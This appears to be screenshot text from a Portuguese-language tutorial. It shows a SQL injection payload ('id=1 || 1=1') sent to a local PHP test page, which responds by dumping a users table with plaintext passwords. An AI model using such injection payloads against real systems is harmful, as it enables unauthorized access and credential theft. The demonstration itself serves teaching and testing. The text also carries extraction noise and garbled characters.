 Iceweasel
http://loca...20||%201=1
localhost/pagina.php?id=1 || 1=1
Google
ConexÃ£o OK!Selecao OK!Array ( [id] => 1 [name] => admin [password] => 1234 ) Array
( [id] => 2 [name] => danilo [password] => 5678 ) Array ( [id] => 3 [name] => joao
[password] => q1w2 )